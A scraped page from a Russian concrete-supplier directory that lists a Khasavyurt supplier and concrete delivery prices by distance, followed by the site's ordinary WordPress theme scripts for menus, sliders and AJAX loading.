<h2><span class="ez-toc-section" id="%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8_%D0%BF%D0%BE_%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B5_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0_%D0%A5%D0%B0%D1%81%D0%B0%D0%B2%D1%8E%D1%80%D1%82"></span>Компании по продаже бетона Хасавюрт<span class="ez-toc-section-end"></span></h2>
<p>Ознакомиться с компаниями—производителями качественного бетона и растворов в Хасавюрте Вы можете в данном каталоге. Если в Вашем городе присутствует сразу несколько компаний, обзвоните всех поставщиков, внимательно ознакомьтесь с актуальными предложениями (иногда возможно разыскать более рентабельный вариант).</p>
<div class="post__table"><table>
<tbody>
<tr>
<td><strong>Компания</strong></td>
<td><strong>Телефон</strong></td>
<td><strong>Адрес производства (офис)</strong></td>
</tr>
<tr>
<td>ООО «ЖБИ-ТЕХНО»</td>
<td>7 (928) 219-57-17</td>
<td>ул. Бамовская, 55.</td>
</tr>
</tbody>
</table></div>
<h2><span class="ez-toc-section" id="%D0%A1%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0"></span>Стоимость доставки бетона<span class="ez-toc-section-end"></span></h2>
<p>Цена указана средняя и может немного отличаться в зависимости от производителя, региона, объемов.</p>
<div class="post__table"><table border="1" width="644" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td> <strong> Расстояние</strong><br />
<strong> (мин. заказ 5 кубов)</strong></td>
<td> <strong> Цена за 1 м<sup>3</sup></strong></td>
</tr>
<tr>
<td> до 10 км</td>
<td> 165 р.</td>
</tr>
<tr>
<td> до 15 км</td>
<td> 315 р.</td>
</tr>
<tr>
<td> до 20 км</td>
<td> 390 р.</td>
</tr>
<tr>
<td> до 25 км</td>
<td> 460 р.</td>
</tr>
<tr>
<td> до 30 км</td>
<td> 530 р.</td>
</tr>
<tr>
<td> до 35 км</td>
<td> 590 р.</td>
</tr>
<tr>
<td> до 40 км</td>
<td> 630 р.</td>
</tr>
</tbody>
</table></div>

<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Компании в ближайших городах:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://betonstroika.ru/dagestan/kupit-beton-v-bujnakske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Буйнакске" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Буйнакске</div></div></a><a href="https://betonstroika.ru/dagestan/kupit-beton-v-juzhno-suhokumske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Южно-Сухокумске" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Южно-Сухокумске</div></div></a><a href="https://betonstroika.ru/dagestan/kupit-beton-v-kaspijske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Каспийске" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Каспийске</div></div></a><a href="https://betonstroika.ru/dagestan/kupit-beton-v-izberbashe.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Избербаше" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Избербаше</div></div></a><a href="https://betonstroika.ru/dagestan/kupit-beton-v-derbente.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Дербенте" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Дербенте</div></div></a><a href="https://betonstroika.ru/dagestan/kupit-beton-v-mahachkale.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Махачкале" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Махачкале</div></div></a><a href="https://betonstroika.ru/dagestan/kupit-beton-v-kiziljurte.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Кизилюрте" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Кизилюрте</div></div></a><a href="https://betonstroika.ru/dagestan/kupit-beton-v-kizljare.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Кизляре" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Кизляре</div></div></a><a href="https://betonstroika.ru/dagestan/kupit-beton-v-dagestanskih-ognjah.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Дагестанских Огнях" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Дагестанских Огнях</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->					
					
					
					
					
					
									</div><!-- .post__entry -->
			</article><!-- .post -->

		
			
			<div class="grid">

				<div class="comments">
					



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/dagestan/kupit-beton-v-hasavjurte.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form class="form  comment-form" action="https://betonstroika.ru/wp-comments-post.php" method="post">
			
		
		
			
			<div class="form-row">
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__author" type="text" name="author" placeholder="Ваше имя" value="" required /></div>
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__email" type="email" name="email" placeholder="Контактная почта" value="" required /></div>
			</div><!-- .form-row -->

			
		
			<textarea class="form__field  comment-form__field  comment-form__comment" name="comment" id="comment" rows="4" placeholder="Ваш комментарий" required></textarea>
			
			<button class="form__button  comment-form__button" name="submit" type="submit">Добавить комментарий</button>

			<input type='hidden' name='comment_post_ID' value='217' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- .respond -->

	
				</div><!-- .comments -->

				
			</div><!-- .grid -->

						</main><!-- .content -->

		<aside class="sidebar">

									<div class="widget_text sidebar__section  sidebar__widget" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-640586-1 -->
<div id="yandex_rtb_R-A-640586-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-1",
                renderTo: "yandex_rtb_R-A-640586-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-6 -->
<div id="yandex_rtb_R-A-640586-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-6",
                renderTo: "yandex_rtb_R-A-640586-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-7 -->
<div id="yandex_rtb_R-A-640586-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-7",
                renderTo: "yandex_rtb_R-A-640586-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-10 -->
<div id="yandex_rtb_R-A-640586-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-10",
                renderTo: "yandex_rtb_R-A-640586-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-8 -->
<div id="yandex_rtb_R-A-640586-8"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-8",
                renderTo: "yandex_rtb_R-A-640586-8",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-9 -->
<div id="yandex_rtb_R-A-640586-9"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-9",
                renderTo: "yandex_rtb_R-A-640586-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><!-- .sidebar__section --><div class="sidebar__section  sidebar__widget" id="text-2">			<div class="textwidget"></div>
		</div><!-- .sidebar__section -->						
		</aside><!-- .sidebar -->
			</div><!-- .middle -->




	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
					Beton Stroika<span>ru</span>
				</div>

				<div class="copyright__text">
					© 2018–2026 – Компании &#8212; поставщики бетона и растворов, щебня, песка в России				</div>

			</div><!-- .copyright -->

			
					<nav class="footer__section  footer__nav"><ul><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://betonstroika.ru/dobavlenie-zavoda">Добавление завода</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://betonstroika.ru/reklama-na-betonstroika">Реклама на BetonStroika</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://betonstroika.ru/obnovit-informatsiyu-kompanii">Обновить информацию компании</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://betonstroika.ru/nashli-oshibku">Нашли ошибку?</a></li>
<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://betonstroika.ru/karta-sayta">Карта сайта</a></li>
</ul></nav>
				
			<div class="footer__section  footer__mid">

			
			
			</div><!-- .footer__mid -->

			<div class="footer__section  footer__info">

				<p>Перепечатка материалов разрешена только с указанием первоисточника</p>

				
			
			
			</div><!-- .footer__info -->
Если нужен <a href="https://carsharingi.ru/city/moscow">каршеринг в москве</a>,то данный обзор условий и цен поможет определиться
			<a class="footer__section  footer__design"  target="_blank">Сделано в 2018</a>

		</div><!-- .footer__inner -->
	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->

<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js" id="bwpt-shortcodes-js-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/themes/sreda-design-nocat/js/scripts.js" id="scripts.js-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":250,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"scroll_offset":"30","fallbackIcon":"<span style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.47.1-1683035328" id="ez-toc-js-js"></script>



<div class="before-footer-scripts-place"></div>

<div class="welcome-pt-modal">
    <div class="welcome-pt-overlay">
        <div class="site-popup-inner welcome-pt-message">
            <form method="post" enctype="multipart/form-data" action="">
                <div class="site-form-title">Добро пожаловать!</div>
                <div class="site-row">
                    <p class="site-form-text">Благодарим за посещение нашего ресурса.</p>
                </div>
                <div class="site-form-buttons">
                    <div class="site-form-button">
                        <a href="#" class="welcome-pt-close">Продолжить</a>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>


<script>
    document.addEventListener('DOMContentLoaded', function() {
        let dataLazyLoadingJS = {
            data: {
                ya_counter: {
                    status: false,
                    html: '
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
<\/script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" \/><\/div><\/noscript>
',
                    area: '.before-footer-scripts-place'
                },
                ga_counter: {
                    status: false,
                    html: `<!-- Google tag (gtag.js) -->

`,
                    area: '.before-footer-scripts-place'
                }
            }
        };
        let dataSettings = {
            cookie_name: 'PST_VERIFIED_COOKIE',
        };
        
});
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://betonstroika.ru/wp-content/themes/sreda-design-nocat/js/scripts.js
body_size: 2132
content:
(function($) {
$(function() {

	/* === Mobile Menu === */
	var menuToggle = 'button.header__menu-toggle';
	var navToMenu = 'div.header__menu';

	if ( $(navToMenu).length ) {
		$(menuToggle).click(function() {
			$('html').addClass('menu-active');
		});

		$('body').append('<div class="menu-overlay"></div><div class="menu"><div class="menu__inner">' + $(navToMenu).html() + '</div></div>');

		var menu = $('div.menu__inner')
			.before('<div class="menu__close"></div>')
			.prepend('<div class="menu__topbar"><div class="menu__back"></div><div class="menu__title"></div></div>')
		;
		$('div.menu-overlay, div.menu__close').click(function() {
			$('html').removeClass('menu-active');
		});

		var topbar = $('div.menu__topbar', menu);
		var back = $('div.menu__back', menu);
		var title = $('div.menu__title', menu);

		menu
			.find('li').removeAttr('class id').end()
			.find('ul')
				.removeAttr('class id')
				.addClass('menu__item')
				.first().addClass('menu__topmenu active').attr('id', 'm-0')
			.find('a:not(:last-child)').each(function(i) {
				i++;
				var link = $(this);
				var submenu = link.next('ul').removeClass('sub-menu').addClass('menu__submenu').attr('id', 'm-' + i);
				var parent = submenu.closest('li').closest('ul').attr('id');
				submenu.data('parent', parent);
				link.after('<div class="menu__show-submenu" data-id="m-' + i + '"></div>');
			})
		;
		menu.find('ul').appendTo(menu);
		menu.find('ul.menu__item:not(.menu__topmenu):not(.menu__submenu)').each(function() {
			menu.find('ul.menu__topmenu').append( $(this).html() );
			$(this).remove();
		});
		menu.find('nav').remove();
		menu
			.on('click', 'div.menu__show-submenu', function() {
				topbar.addClass('active');
				var arrow = $(this);
				arrow.closest('ul').removeClass('active').addClass('hidden');
				var id = arrow.data('id');
				$('#' + id).addClass('active');
				var parent = $('#' + id).data('parent');
				back.data('show', parent).data('hide', id);
				title.text( arrow.siblings('a').text() );
			})
			.on('click', 'div.menu__back', function() {
				var back = $(this);
				var show = back.data('show');
				var hide = back.data('hide');
				if ( show === 'm-0' ) {
					menu.find('ul.menu__topmenu').addClass('active');
					topbar.removeClass('active');
				}
				back.data( 'show', $('#' + show).data('parent') ).data('hide', show);
				title.text( menu.find('[data-id="' + show + '"]').siblings('a').text() );
				$('#' + show).addClass('active').removeClass('hidden');
				$('#' + hide).removeClass('active');
			})
		;
	} // if (navToMenu)
	/* === end of Mobile Menu === */

	if ( $('div.popular__items').length ) {
		$('div.popular__items').slick({
			asNavFor: 'div.popular__thumbs',
			arrows: false,
			fade: true,
			swipe: false,
			adaptiveHeight: true,
		});
	}

	if ( $('div.popular__thumbs').length ) {
		$('div.popular__thumbs').slick({
			asNavFor: 'div.popular__items',
			arrows: false,
			swipe: false,
			autoplay: true,
			autoplaySpeed: 5000,
			slidesToShow: 4,
			focusOnSelect: true,
			responsive: [
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 3,
					}
				},
				{
					breakpoint: 480,
					settings: {
						slidesToShow: 2,
					}
				},
			],
		});
	}

	$('button.js-ask-form').click(function() {
		$('body').append('<div class="modal"><div class="loader"></div></div>');
		var theme = $(this).data('theme');
		var file = 'ajax-ask-form.php';
		var modal = $('div.modal');
		modal.css({visibility: 'visible'}).animate({opacity: 1}, 400, function() {
			$('<div>').load('/wp-content/themes/' + theme + '/' + file, function(html) {
				modal
					.empty()
					.append('<div class="modal-form  ask-form">' + html + '</div>');
				var $form = modal.find('form');
				wpcf7.initForm( $form );
				if ( wpcf7.cached ) wpcf7.refill( $form );
				$('div.ask-form input[type="file"]').wrap('<div class="ask-form__file"></div>').after('<div class="ask-form__file-name" data-text="Прикрепите файл">Прикрепите файл</div>');
			});
		});
	});

	$('body')
		.on('click', 'div.modal', function() {
			$('div.modal').fadeOut(function() {
				$(this).remove();
			});
		})
		.on('click', 'div.modal-form', function(e) {
			e.stopPropagation();
		})
	;

	$('body').on('change', 'div.ask-form__file input[type="file"]', function() {
		var el = $(this);
		var value = el.val();
		var name = el.closest('div.ask-form__file').find('div.ask-form__file-name');
		var placeholder = name.data('text');
		name.text(value.replace(/.+[\\\/]/, '')).addClass('changed');
		if (value === '') {
			name.text(placeholder).removeClass('changed');
		}
	});

	// ajax posts
	if ( $('div.more').length ) {
		$('body').on('click', 'div.more__button:not(.loading)', function() {
			var more = $(this);
			var container = $(this).closest('div.more').prev('div.ajax-items');
			var defaultText = more.html();
			var offset = more.data('offset');
			var items = more.data('items');
			var max = more.data('max');
			var theme = more.data('theme');
			var query = 'offset=' + offset + '&items=' + items;
			if (more.data('cat')) query = query + '&cat=' + more.data('cat');
			if (more.data('search')) query = query + '&s=' + more.data('search');
			more.addClass('loading').text( more.data('loading') );
			$.ajax({
				url: '/wp-content/themes/' + theme + '/ajax-posts.php?' + query
			}).done(function(html) {
				container.append(html);
				more.data('offset', offset + items).removeClass('loading').html(defaultText);
				$('html, body').animate({scrollTop: $('div.ajax-items .js-item-scroll-to:last()').offset().top - 30 }, 700);
				if ( more.data('offset') >= max ) more.parent().remove();
			});
		});
	}

});
})(jQuery);